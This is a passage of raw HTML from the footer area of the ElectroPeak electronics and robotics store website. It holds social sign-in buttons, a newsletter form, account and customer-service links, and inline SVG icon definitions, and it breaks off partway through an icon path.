                           data-mage-init='{"socialProvider": {"url": "https://electropeak.com/sociallogin/social/login/type/google/", "label": "Login By Google"}}'>
                            <span class="fa fa-google"></span>
                            Sign in with Google                        </a>
                    </div>
                                    <div class="actions-toolbar social-btn live-login">
                        <a class="btn btn-block btn-social btn-live"
                           data-mage-init='{"socialProvider": {"url": "https://electropeak.com/sociallogin/social/login/type/live/", "label": "Login By Live"}}'>
                            <span class="fa fa-live"></span>
                            Sign in with Live                        </a>
                    </div>
                            </div>
        </div>
    </div>

    

    
            </div>
    <div style="clear: both"></div>

</div></div><div class="athlete2_product__bottom">

</div></main><a href="#" id="toTop"><span><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" xml:space="preserve">
<polygon points="15.8,10.5 6.6,1.4 5.2,2.8 12.9,10.5 5.2,18.3 6.6,19.7 15.8,10.5 15.8,10.5 "></polygon></svg></span><small>To Top</small></a>
<div class="above_footer_block">	<div class="above-footer-content2">
			</div>	
</div><footer class="page-footer"><div class="footer content">		<div class="block_newsletter_wrapper">
							<div class="block newsletter newsletter-style--big inputs-style--underlined">
	<div class="block_newsletter_info">
					<div class="title">Get the latest <br> deals and more.</div> 			</div>
	<div class="content">
		<form class="form subscribe"
			  novalidate
			  action="https://electropeak.com/newsletter/subscriber/new/"
			  method="post"
			  data-mage-init='{"validation": {"errorClass": "mage-error"}}'
			  id="newsletter-validate-detail">
			<div class="field newsletter">
				<div class="control">
					<label for="newsletter">
						<span class="label">
							Get the latest &lt;br&gt; deals and more.						</span>
					</label>
					<input name="email" type="email" id="newsletter"
						   placeholder="Enter your email address"
						   data-validate="{required:true, 'validate-email':true}"
					/>
				</div>
			</div>
			<div class="actions">
				<button class="action subscribe primary"
						title="Subscribe"
						type="submit"
						aria-label="Subscribe"
						>
					<span>Subscribe</span>
				</button>
			</div>
		</form>
	</div>
</div>
								</div>
	
			<div class="footer-side">
			<div class="d-flex align-items-center" style="gap:40px">
<img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;250&#x20;94&quot;&#x20;width&#x3D;&quot;250&quot;&#x20;height&#x3D;&quot;94&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://electropeak.com/media/logo/websites/1/logo-electropeak-v3-light.png" width="250" height="94" alt="Electropeak Logo" />
</div>

<div class="spacer-medium">-</div>
<p class="h4 mb-3">ElectroPeak</p>
<p class="h6">Electronics And Robotics Store</p>
<p>Founded in 2018, ElectroPeak is built on a foundation of customer satisfaction, ethical conduct, and social responsibility. We're growing with purpose—and your support is at the heart of our journey.</p>
<p><a href="/about/">Know More...</a></p>	
		</div>
		<div class="footer-main">
			<div class="footer-block-content">
		<div class="row" style="line-height: 1.6; max-width:885px">
	<div class="col-12 col-sm-6 col-md-4">
		<h4>Customer Service</h4>
		<ul>
			<li><a href="https://electropeak.com/faq" target="_blank">FAQ</a></li>
                        <li><a title="return policy " href="https://electropeak.com/return-policy ">Return Policy</a></li>
                        <li><a title="terms-conditions" href="https://electropeak.com/terms-conditions">Terms &amp; Conditions</a></li>
                        <li><a title="Forum">Q/A Forum</a></li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-4">
		<h4>My Account</h4>
		<ul>
			 <li><a title="My account" href="https://electropeak.com/customer/account/">My Account</a></li><li><a title="purchase guide" href="https://electropeak.com/customer/account/login/">Log in</a></li>
                         <li><a title="purchase guide" href="https://electropeak.com/customer/account/create/">Register</a></li>
                         <li><a title="Orders history" href="https://electropeak.com/sales/order/history/">Orders History</a></li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-4">
		<h4>ElectroPeak</h4>
		<ul>
			<li><a title="About us" href="https://electropeak.com/about/" target="_blank">About Us</a></li>
                        <li><a title="Contact us" href="https://electropeak.com/contact/">Contact Us</a></li>
                        <li><a title="My account">Careers</a></li>
                        <li><a href="https://electropeak.com/loyalty-program/">Wholesale Accounts</a></li>
		</ul>
	</div>	
</div><!-- @BLOCK@_16 -->		
			</div>
			<div class="footer-block-content-after">
			<p>All Right Reserved, ElectroPeak Inc. © 2025</p>	
		</div>
			</div> <!-- end footer main -->
	<div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>




</div></footer>            <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-cart-icon" viewBox="0 0 14 16">
                <path stroke="none" d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-account-icon" viewBox="0 0 30 30">
                <circle fill="none"  stroke-width="2" stroke-miterlimit="10" cx="15" cy="9" r="5"/><path fill="none"  stroke-width="2" stroke-miterlimit="10" d="M5,27c0.5-5.1,4.8-9,10-9c5.2,0,9.4,3.9,9.9,9"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-search-icon" viewBox="0 0 30 30">
                <circle fill="none"  stroke-width="2" stroke-miterlimit="10" cx="14" cy="14" r="10"/><line fill="none"  stroke-width="2" stroke-miterlimit="10" x1="27" y1="27" x2="21.5" y2="21.5"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-compare-icon" viewBox="0 0 30 30">
                <polygon stroke="none" points="3,5 3,7 3,23 3,25 5,25 12,25 12,23 5,23 5,7 12,7 12,5 5,5 	"/><polygon stroke="none" points="25,5 18,5 18,7 25,7 25,23 18,23 18,25 25,25 27,25 27,23 27,7 27,5 	"/><rect stroke="none" x="14" y="3" width="2" height="24"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-wishlist-icon" viewBox="0 0 30 32">
                <path fill="none" stroke-width="2" stroke-miterlimit="10" d="M25.7,14.7L15,25.5L4.3,14.7 c-2.3-2.3-2.3-6.1,0-8.5C5.4,5.1,7,4.5,8.5,4.5c1.5,0,3.1,0.6,4.3,1.8L15,8.5l2.2-2.3c1.2-1.2,2.7-1.8,4.3-1.8 c1.5,0,3.1,0.6,4.3,1.8C28.1,8.6,28.1,12.4,25.7,14.7z"/>            </symbol>
        </svg>
    

	<div id="ox_quickview_wrapper" style="display:none"><div class="ox_quickview-preloader" data-role="loader"></div><div class="ox-overlay-close-btn"><span></span></div></div>


<div data-move-mobile="filtersslideout" data-role="OXmodal"
             data-mage-init='{"OXmodal":{
                "triggerTarget":".filters-action",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
                "closeOnEscape": true,
				"positionSlideout": "left",
				"hoverOpen": true,
				"type": "slideout",
				"htmlClass":"ox-fixed"
			}}'><!-- filters --></div>

<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-armchair-icon" viewBox="0 0 24 24">
        <path d="M8 3C5.79086 3 4 4.79086 4 7V9.12602C2.27477 9.57006 1 11.1362 1 13C1 14.4817 1.8052 15.7734 3 16.4646V19V21H5V20H19V21H21V19V16.4646C22.1948 15.7734 23 14.4817 23 13C23 11.1362 21.7252 9.57006 20 9.12602V7C20 4.79086 18.2091 3 16 3H8ZM18 9.12602C16.2748 9.57006 15 11.1362 15 13H9C9 11.1362 7.72523 9.57006 6 9.12602V7C6 5.89543 6.89543 5 8 5H16C17.1046 5 18 5.89543 18 7V9.12602ZM9 15H15V16H17V13C17 11.8954 17.8954 11 19 11C20.1046 11 21 11.8954 21 13C21 13.8693 20.4449 14.6114 19.6668 14.8865C19.2672 15.0277 19 15.4055 19 15.8293V18H5V15.8293C5 15.4055 4.73284 15.0277 4.33325 14.8865C3.5551 14.6114 3 13.8693 3 13C3 11.8954 3.89543 11 5 11C6.10457 11 7 11.8954 7 13V16H9V15Z"></path>     
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-camera-icon" viewBox="0 0 24 24">
        <path d="M2 6.00087C2 5.44811 2.45531 5 2.9918 5H21.0082C21.556 5 22 5.44463 22 6.00087V19.9991C22 20.5519 21.5447 21 21.0082 21H2.9918C2.44405 21 2 20.5554 2 19.9991V6.00087ZM4 7V19H20V7H4ZM14 16C15.6569 16 17 14.6569 17 13C17 11.3431 15.6569 10 14 10C12.3431 10 11 11.3431 11 13C11 14.6569 12.3431 16 14 16ZM14 18C11.2386 18 9 15.7614 9 13C9 10.2386 11.2386 8 14 8C16.7614 8 19 10.2386 19 13C19 15.7614 16.7614 18 14 18ZM4 2H10V4H4V2Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-computer-icon" viewBox="0 0 24 24">
    <path d="M4 16H20V5H4V16ZM13 18V20H17V22H7V20H11V18H2.9918C2.44405 18 2 17.5511 2 16.9925V4.00748C2 3.45107 2.45531 3 2.9918 3H21.0082C21.556 3 22 3.44892 22 4.00748V16.9925C22 17.5489 21.5447 18 21.0082 18H13Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-fridge-icon" viewBox="0 0 24 24">
    <path d="M18.998 1C19.5503 1 19.998 1.44772 19.998 2V22C19.998 22.5523 19.5503 23 18.998 23H4.99805C4.44576 23 3.99805 22.5523 3.99805 22V2C3.99805 1.44772 4.44576 1 4.99805 1H18.998ZM17.998 12H5.99805V21H17.998V12ZM9.99805 14V18H7.99805V14H9.99805ZM17.998 3H5.99805V10H17.998V3ZM9.99805 5V8H7.99805V5H9.99805Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-gamepad-icon" viewBox="0 0 24 24">
    <path d="M17 4C20.3137 4 23 6.68629 23 10V14C23 17.3137 20.3137 20 17 20H7C3.68629 20 1 17.3137 1 14V10C1 6.68629 3.68629 4 7 4H17ZM17 6H7C4.8578 6 3.10892 7.68397 3.0049 9.80036L3 10V14C3 16.1422 4.68397 17.8911 6.80036 17.9951L7 18H17C19.1422 18 20.8911 16.316 20.9951 14.1996L21 14V10C21 7.8578 19.316 6.10892 17.1996 6.0049L17 6ZM10 9V11H12V13H9.999L10 15H8L7.999 13H6V11H8V9H10ZM18 13V15H16V13H18ZM16 9V11H14V9H16Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-headphone-icon" viewBox="0 0 24 24">
    <path d="M12 4C7.58172 4 4 7.58172 4 12H7C8.10457 12 9 12.8954 9 14V19C9 20.1046 8.10457 21 7 21H4C2.89543 21 2 20.1046 2 19V12C2 6.47715 6.47715 2 12 2C17.5228 2 22 6.47715 22 12V19C22 20.1046 21.1046 21 20 21H17C15.8954 21 15 20.1046 15 19V14C15 12.8954 15.8954 12 17 12H20C20 7.58172 16.4183 4 12 4ZM4 14V19H7V14H4ZM17 14V19H20V14H17Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-macbook-icon" viewBox="0 0 24 24">
    <path d="M4 5V16H20V5H4ZM2 4.00748C2 3.45107 2.45531 3 2.9918 3H21.0082C21.556 3 22 3.44892 22 4.00748V18H2V4.00748ZM1 19H23V21H1V19Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-printer-icon" viewBox="0 0 24 24">
    <path d="M17 2C17.5523 2 18 2.44772 18 3V7H21C21.5523 7 22 7.44772 22 8V18C22 18.5523 21.5523 19 21 19H18V21C18 21.5523 17.5523 22 17 22H7C6.44772 22 6 21.5523 6 21V19H3C2.44772 19 2 18.5523 2 18V8C2 7.44772 2.44772 7 3 7H6V3C6 2.44772 6.44772 2 7 2H17ZM16 17H8V20H16V17ZM20 9H4V17H6V16C6 15.4477 6.44772 15 7 15H17C17.5523 15 18 15.4477 18 16V17H20V9ZM8 10V12H5V10H8ZM16 4H8V7H16V4Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-scooter-icon" viewBox="0 0 24 24">
    <path fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M19.8,19.6
	c0,0.2,0,0.4,0.1,0.6c0.1,0.2,0.2,0.3,0.3,0.5s0.3,0.2,0.5,0.3c0.2,0.1,0.4,0.1,0.6,0.1s0.4,0,0.6-0.1c0.2-0.1,0.3-0.2,0.5-0.3
	s0.2-0.3,0.3-0.5s0.1-0.4,0.1-0.6c0-0.2,0-0.4-0.1-0.6s-0.2-0.3-0.3-0.5s-0.3-0.2-0.5-0.3c-0.2-0.1-0.4-0.1-0.6-0.1s-0.4,0-0.6,0.1
	c-0.2,0.1-0.3,0.2-0.5,0.3S20,18.9,19.9,19C19.9,19.2,19.8,19.4,19.8,19.6z"/>
<path fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M1.2,19.6
	c0,0.4,0.2,0.8,0.4,1s0.6,0.4,1,0.4s0.8-0.2,1-0.4s0.4-0.6,0.4-1c0-0.4-0.2-0.8-0.4-1s-0.6-0.4-1-0.4s-0.8,0.2-1,0.4
	S1.2,19.2,1.2,19.6z"/>
<path fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M0.8,16.2
	c0.6-0.3,1.2-0.5,1.8-0.5c0.6,0,1.3,0.1,1.9,0.4c0.6,0.3,1.1,0.7,1.5,1.2c0.4,0.5,0.6,1.1,0.7,1.8h10.8c0.1-0.6,0.3-1.3,0.7-1.8
	c0.4-0.5,0.9-1,1.5-1.2c0.6-0.3,1.2-0.4,1.9-0.4c0.6,0,1.3,0.2,1.8,0.5"/>
<path fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M19.3,16.2L17.8,2.9"/>
<path fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M15.4,2.9h4.9"/>
<path fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M8.8,16.2h6.3"/>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-smartphone-icon" viewBox="0 0 24 24">
    <path d="M7 4V20H17V4H7ZM6 2H18C18.5523 2 19 2.44772 19 3V21C19 21.5523 18.5523 22 18 22H6C5.44772 22 5 21.5523 5 21V3C5 2.44772 5.44772 2 6 2ZM12 17C12.5523 17 13 17.4477 13 18C13 18.5523 12.5523 19 12 19C11.4477 19 11 18.5523 11 18C11 17.4477 11.4477 17 12 17Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-tv-icon" viewBox="0 0 24 24">
    <path d="M2 4.00087C2 3.44811 2.45531 3 2.9918 3H21.0082C21.556 3 22 3.44463 22 4.00087V17.9991C22 18.5519 21.5447 19 21.0082 19H2.9918C2.44405 19 2 18.5554 2 17.9991V4.00087ZM4 5V17H20V5H4ZM5 20H19V22H5V20Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-washing-machine-icon" viewBox="0 0 24 24">
    <path d="M18,5v15H6V5H18 M19,3H5C4.4,3,4,3.4,4,4v17c0,0.6,0.4,1,1,1h14c0.6,0,1-0.4,1-1V4C20,3.4,19.6,3,19,3L19,3z"/>
<path d="M12,11c1.7,0,3,1.3,3,3s-1.3,3-3,3s-3-1.3-3-3S10.3,11,12,11 M12,9c-2.8,0-5,2.2-5,5s2.2,5,5,5s5-2.2,5-5S14.8,9,12,9L12,9z"/>
<polygon points="9,6 7,6 7,8 9,8 "/>
<polygon points="12,6 10,6 10,8 12,8 "/>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-watches-icon" viewBox="0 0 24 24">
    <path d="M17,5V3c0-1.1-0.9-2-2-2H9C7.9,1,7,1.9,7,3v2C5.9,5,5,5.9,5,7v10c0,1.1,0.9,2,2,2v2c0,1.1,0.9,2,2,2h6c1.1,0,2-0.9,2-2v-2 c1.1,0,2-0.9,2-2V7C19,5.9,18.1,5,17,5z M9,3h6v2H9V3z M15,21H9v-2h6V21z M17,17H7V7h10V17z"/>
<polygon points="15,11 13,11 13,9 11,9 11,11 11,12 11,13 15,13 "/>
    </symbol>
</svg><svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
    <symbol id="chevron-right" viewBox="0 0 24 24">
        <polyline fill="none" points="8.5 5 15.5 12 8.5 19" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
    </symbol>
    <symbol id="circle" viewBox="0 0 24 24">
        <circle cx="8" cy="8" r="8" fill="currentcolor"/>
    </symbol>
    <symbol id="truck" viewBox="0 0 24 24">
        <path fill="currentcolor" fill-rule="evenodd" clip-rule="evenodd" d="M8.52832 16.826C8.53464 17.7132 8.01843 18.5166 7.22106 18.8607C6.42369 19.2047 5.50274 19.0213 4.88882 18.3962C4.27491 17.7712 4.08935 16.828 4.41891 16.0077C4.74847 15.1873 5.52803 14.652 6.39307 14.652C6.95731 14.6499 7.49925 14.8777 7.89969 15.2854C8.30013 15.6931 8.52625 16.2473 8.52832 16.826V16.826Z" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
        <path fill="currentcolor" fill-rule="evenodd" clip-rule="evenodd" d="M18.7015 16.826C18.7078 17.7132 18.1916 18.5166 17.3942 18.8607C16.5969 19.2047 15.6759 19.0213 15.062 18.3962C14.4481 17.7712 14.2625 16.828 14.5921 16.0077C14.9216 15.1873 15.7012 14.652 16.5662 14.652C17.1305 14.6499 17.6724 14.8777 18.0728 15.2854C18.4733 15.6931 18.6994 16.2473 18.7015 16.826Z" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
        <path fill="currentcolor" d="M14.1804 17.576C14.5946 17.576 14.9304 17.2403 14.9304 16.826C14.9304 16.4118 14.5946 16.076 14.1804 16.076V17.576ZM8.5254 16.076C8.11119 16.076 7.7754 16.4118 7.7754 16.826C7.7754 17.2403 8.11119 17.576 8.5254 17.576V16.076ZM13.4304 16.826C13.4304 17.2403 13.7662 17.576 14.1804 17.576C14.5946 17.576 14.9304 17.2403 14.9304 16.826H13.4304ZM14.9304 11.559C14.9304 11.1448 14.5946 10.809 14.1804 10.809C13.7662 10.809 13.4304 11.1448 13.4304 11.559H14.9304ZM14.1804 16.076C13.7662 16.076 13.4304 16.4118 13.4304 16.826C13.4304 17.2403 13.7662 17.576 14.1804 17.576V16.076ZM14.43 17.576C14.8442 17.576 15.18 17.2403 15.18 16.826C15.18 16.4118 14.8442 16.076 14.43 16.076V17.576ZM18.6972 16.0761C18.283 16.0779 17.9487 16.4151 17.9505 16.8293C17.9523 17.2435 18.2896 17.5779 18.7038 17.576L18.6972 16.0761ZM20.9625 14.485L21.7125 14.4816C21.7123 14.4384 21.7084 14.3954 21.7008 14.3529L20.9625 14.485ZM21.1772 11.4269C21.1042 11.0192 20.7146 10.7478 20.3068 10.8208C19.8991 10.8937 19.6277 11.2834 19.7007 11.6912L21.1772 11.4269ZM14.1794 6.12705C13.7652 6.12705 13.4294 6.46283 13.4294 6.87705C13.4294 7.29126 13.7652 7.62705 14.1794 7.62705V6.12705ZM17.7587 6.87705V7.62705C17.7637 7.62705 17.7688 7.627 17.7739 7.62689L17.7587 6.87705ZM19.3783 7.55055L19.9178 7.02951L19.9178 7.02951L19.3783 7.55055ZM20.0197 9.21805L19.27 9.19669C19.2685 9.24804 19.2723 9.2994 19.2814 9.34996L20.0197 9.21805ZM19.6996 11.691C19.7725 12.0987 20.1621 12.3702 20.5699 12.2974C20.9776 12.2245 21.2491 11.8349 21.1763 11.4271L19.6996 11.691ZM14.9284 6.87705C14.9284 6.46283 14.5927 6.12705 14.1784 6.12705C13.7642 6.12705 13.4284 6.46283 13.4284 6.87705H14.9284ZM13.4284 11.559C13.4284 11.9733 13.7642 12.309 14.1784 12.309C14.5927 12.309 14.9284 11.9733 14.9284 11.559H13.4284ZM13.4284 6.87705C13.4284 7.29126 13.7642 7.62705 14.1784 7.62705C14.5927 7.62705 14.9284 7.29126 14.9284 6.87705H13.4284ZM14.1784 6.07705L14.9285 6.07705L14.9284 6.07167L14.1784 6.07705ZM13.1137 5.00005L13.1137 5.75006L13.1187 5.75003L13.1137 5.00005ZM3.50512 5.00005L3.498 5.75005H3.50512V5.00005ZM2.75423 5.31075L2.22207 4.78225L2.22207 4.78225L2.75423 5.31075ZM2.4375 6.07505L1.6875 6.06834V6.07505H2.4375ZM2.4375 15.75L1.68747 15.75L1.68753 15.7568L2.4375 15.75ZM2.75423 16.5143L3.28638 15.9858L3.28638 15.9858L2.75423 16.5143ZM3.50512 16.825L3.50512 16.075L3.498 16.0751L3.50512 16.825ZM4.25783 17.575C4.67204 17.575 5.00783 17.2393 5.00783 16.825C5.00783 16.4108 4.67204 16.075 4.25783 16.075V17.575ZM14.1804 10.809C13.7662 10.809 13.4304 11.1448 13.4304 11.559C13.4304 11.9733 13.7662 12.309 14.1804 12.309V10.809ZM20.4399 12.309C20.8541 12.309 21.1899 11.9733 21.1899 11.559C21.1899 11.1448 20.8541 10.809 20.4399 10.809V12.309ZM14.1804 16.076H8.5254V17.576H14.1804V16.076ZM14.9304 16.826V11.559H13.4304V16.826H14.9304ZM14.1804 17.576H14.43V16.076H14.1804V17.576ZM18.7038 17.576C19.5117 17.5725 20.281 17.2397 20.8437 16.6573L19.765 15.615C19.4792 15.9108 19.0947 16.0743 18.6972 16.0761L18.7038 17.576ZM20.8437 16.6573C21.4058 16.0756 21.7162 15.2926 21.7125 14.4816L20.2125 14.4885C20.2145 14.9137 20.0514 15.3186 19.765 15.615L20.8437 16.6573ZM21.7008 14.3529L21.1772 11.4269L19.7007 11.6912L20.2242 14.6172L21.7008 14.3529ZM14.1794 7.62705H17.7587V6.12705H14.1794V7.62705ZM17.7739 7.62689C18.1691 7.61888 18.5544 7.7771 18.8389 8.07158L19.9178 7.02951C19.3477 6.43922 18.5622 6.1106 17.7434 6.1272L17.7739 7.62689ZM18.8389 8.07158C19.124 8.36679 19.282 8.77315 19.27 9.19669L20.7694 9.2394C20.7928 8.41808 20.4872 7.61907 19.9178 7.02951L18.8389 8.07158ZM19.2814 9.34996L19.6996 11.691L21.1763 11.4271L20.758 9.08613L19.2814 9.34996ZM13.4284 6.87705V11.559H14.9284V6.87705H13.4284ZM14.9284 6.87705V6.07705H13.4284V6.87705H14.9284ZM14.9284 6.07167C14.9213 5.07677 14.1245 4.24331 13.1088 4.25006L13.1187 5.75003C13.2708 5.74902 13.427 5.87963 13.4285 6.08242L14.9284 6.07167ZM13.1137 4.25005H3.50512V5.75005H13.1137V4.25005ZM3.51225 4.25008C3.02654 4.24547 2.5628 4.43917 2.22207 4.78225L3.28638 5.83925C3.3461 5.77912 3.42257 5.7493 3.498 5.75001L3.51225 4.25008ZM2.22207 4.78225C1.88199 5.12468 1.69183 5.58769 1.68753 6.06834L3.18747 6.08175C3.18832 5.98687 3.22602 5.90003 3.28638 5.83925L2.22207 4.78225ZM1.6875 6.07505V15.75H3.1875V6.07505H1.6875ZM1.68753 15.7568C1.69183 16.2374 1.88199 16.7004 2.22207 17.0428L3.28638 15.9858C3.22602 15.9251 3.18832 15.8382 3.18747 15.7433L1.68753 15.7568ZM2.22207 17.0428C2.5628 17.3859 3.02654 17.5796 3.51225 17.575L3.498 16.0751C3.42257 16.0758 3.3461 16.046 3.28638 15.9858L2.22207 17.0428ZM3.50512 17.575H4.25783V16.075H3.50512V17.575ZM14.1804 12.309H20.4399V10.809H14.1804V12.309Z" />
    </symbol>
    <symbol id="fast-truck" viewBox="0 0 24 24">
        <path fill="currentcolor" fill-rule="evenodd" clip-rule="evenodd" d="M12.31 16.826C12.2864 17.9963 11.3464 18.9278 10.2052 18.9118C9.06401 18.8957 8.14927 17.9382 8.15697 16.7676C8.16467 15.5971 9.09191 14.6522 10.2332 14.652C10.7897 14.6578 11.3212 14.8901 11.7106 15.2978C12.1001 15.7055 12.3157 16.2552 12.31 16.826V16.826Z" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
        <path fill="currentcolor" fill-rule="evenodd" clip-rule="evenodd" d="M22.2014 16.826C22.1778 17.9963 21.2378 18.9278 20.0966 18.9118C18.9554 18.8957 18.0407 17.9382 18.0484 16.7676C18.0561 15.5971 18.9833 14.6522 20.1246 14.652C20.6811 14.6578 21.2126 14.8901 21.602 15.2978C21.9915 15.7055 22.2071 16.2552 22.2014 16.826V16.826Z" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
        <path fill="currentcolor" d="M17.8032 17.576C18.2174 17.576 18.5532 17.2402 18.5532 16.826C18.5532 16.4118 18.2174 16.076 17.8032 16.076V17.576ZM12.31 16.076C11.8958 16.076 11.56 16.4118 11.56 16.826C11.56 17.2402 11.8958 17.576 12.31 17.576V16.076ZM17.0571 16.826C17.0571 17.2402 17.3928 17.576 17.8071 17.576C18.2213 17.576 18.5571 17.2402 18.5571 16.826H17.0571ZM18.5571 11.559C18.5571 11.1448 18.2213 10.809 17.8071 10.809C17.3928 10.809 17.0571 11.1448 17.0571 11.559H18.5571ZM17.8071 16.076C17.3928 16.076 17.0571 16.4118 17.0571 16.826C17.0571 17.2402 17.3928 17.576 17.8071 17.576V16.076ZM18.0518 17.576C18.466 17.576 18.8018 17.2402 18.8018 16.826C18.8018 16.4118 18.466 16.076 18.0518 16.076V17.576ZM22.189 16.0762C21.7749 16.0852 21.4465 16.4281 21.4555 16.8423C21.4644 17.2564 21.8074 17.5848 22.2215 17.5758L22.189 16.0762ZM24.4 14.485L25.1499 14.4718C25.1492 14.4331 25.1455 14.3946 25.1389 14.3565L24.4 14.485ZM24.63 11.4305C24.559 11.0224 24.1706 10.7491 23.7625 10.8201C23.3544 10.8911 23.0812 11.2794 23.1521 11.6875L24.63 11.4305ZM17.8031 6.127C17.3889 6.127 17.0531 6.46279 17.0531 6.877C17.0531 7.29121 17.3889 7.627 17.8031 7.627V6.127ZM21.2849 6.877L21.2849 7.62702L21.2897 7.62698L21.2849 6.877ZM22.8737 7.56387L22.327 8.07731L22.327 8.07731L22.8737 7.56387ZM23.4835 9.218L22.7342 9.18603C22.7319 9.23979 22.7354 9.29363 22.7446 9.34663L23.4835 9.218ZM23.1522 11.6876C23.2232 12.0957 23.6116 12.3689 24.0197 12.2979C24.4278 12.2268 24.701 11.8384 24.6299 11.4304L23.1522 11.6876ZM18.5531 6.877C18.5531 6.46279 18.2174 6.127 17.8031 6.127C17.3889 6.127 17.0531 6.46279 17.0531 6.877H18.5531ZM17.0531 11.559C17.0531 11.9732 17.3889 12.309 17.8031 12.309C18.2174 12.309 18.5531 11.9732 18.5531 11.559H17.0531ZM17.0531 6.877C17.0531 7.29121 17.3889 7.627 17.8031 7.627C18.2174 7.627 18.5531 7.29121 18.5531 6.877H17.0531ZM17.8031 6.077L17.0531 6.0722V6.077H17.8031ZM16.7657 5L16.77 4.25H16.7657V5ZM7.42037 5L7.42037 4.24999L7.41679 4.25001L7.42037 5ZM6.68411 5.31693L6.14467 4.79587L6.14467 4.79587L6.68411 5.31693ZM6.382 6.075L7.13201 6.075L7.13199 6.07158L6.382 6.075ZM6.382 15.75L7.132 15.7534V15.75H6.382ZM6.68411 16.5081L6.14467 17.0291L6.14467 17.0291L6.68411 16.5081ZM7.42037 16.825L7.41679 17.575H7.42037V16.825ZM8.1526 17.575C8.56681 17.575 8.9026 17.2392 8.9026 16.825C8.9026 16.4108 8.56681 16.075 8.1526 16.075V17.575ZM17.8051 10.808C17.3909 10.808 17.0551 11.1438 17.0551 11.558C17.0551 11.9722 17.3909 12.308 17.8051 12.308V10.808ZM23.893 12.308C24.3072 12.308 24.643 11.9722 24.643 11.558C24.643 11.1438 24.3072 10.808 23.893 10.808V12.308ZM1 6.25C0.585786 6.25 0.25 6.58579 0.25 7C0.25 7.41421 0.585786 7.75 1 7.75V6.25ZM4.05175 7.75C4.46596 7.75 4.80175 7.41421 4.80175 7C4.80175 6.58579 4.46596 6.25 4.05175 6.25V7.75ZM1.975 9.25C1.56079 9.25 1.225 9.58579 1.225 10C1.225 10.4142 1.56079 10.75 1.975 10.75V9.25ZM3.925 10.75C4.33921 10.75 4.675 10.4142 4.675 10C4.675 9.58579 4.33921 9.25 3.925 9.25V10.75ZM2.56975 12.25C2.15554 12.25 1.81975 12.5858 1.81975 13C1.81975 13.4142 2.15554 13.75 2.56975 13.75V12.25ZM3.925 13.75C4.33921 13.75 4.675 13.4142 4.675 13C4.675 12.5858 4.33921 12.25 3.925 12.25V13.75ZM17.8032 16.076H12.31V17.576H17.8032V16.076ZM18.5571 16.826V11.559H17.0571V16.826H18.5571ZM17.8071 17.576H18.0518V16.076H17.8071V17.576ZM22.2215 17.5758C23.8876 17.5397 25.1791 16.1341 25.1499 14.4718L23.6501 14.4982C23.6655 15.3704 22.9939 16.0587 22.189 16.0762L22.2215 17.5758ZM25.1389 14.3565L24.63 11.4305L23.1521 11.6875L23.6611 14.6135L25.1389 14.3565ZM17.8031 